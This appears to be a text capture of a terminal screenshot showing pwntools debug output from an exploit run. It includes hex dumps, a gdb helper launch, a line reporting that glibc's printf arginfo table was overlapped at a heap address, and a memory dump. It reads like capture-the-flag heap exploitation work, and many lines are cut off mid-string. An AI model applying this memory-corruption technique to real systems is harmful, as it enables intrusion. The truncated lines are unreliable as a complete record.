 00000fff
[DEBUG] Received 0x5d bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
*
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
00000030 2d 2d 20 45 4e 44 20 52 41 57 20 50 41 47 4
00000040 2f 20 e7 94 9f e3 83 9a e3 83 bc e3 82 b8 e
00000050 82 20 2d 2d 2d 0a 6b 61 69 73 6f 3e 20
0000005d
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-5e1ok2cd.
[*] running in new terminal: ['/usr/local/bin/pwntools-gdb',
ipt-5e1ok2cd.gdb']
[DEBUG] Created script for new terminal:
#!/opt/pwntools/bin/python
import os
os.execve('/usr/local/bin/pwntools-gdb', ['/usr/local/bi
mp/pwnlib-gdbscript-5e1ok2cd.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emul
[+] Waiting for debugger: Done
[+] printf %k arginfo table overlapped: 0x55f5cb76a780
0x55f5d2c39230 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39240 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39250 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39260 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39270 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39280 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39290 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392a0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392b0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392c0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392d0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392e0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c392f0 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39300 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39310 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39320 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39330 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39340 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39350 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39360 0x0000000000000000 0x000055f5cb76a780 ..........v..U..
0x55f5d2c39370 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39380 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c39390 0x0000000000000000 0x0000000000000000 ................
0x55f5d2c393a0 0x0000000000000000 0x0000000000000000 ................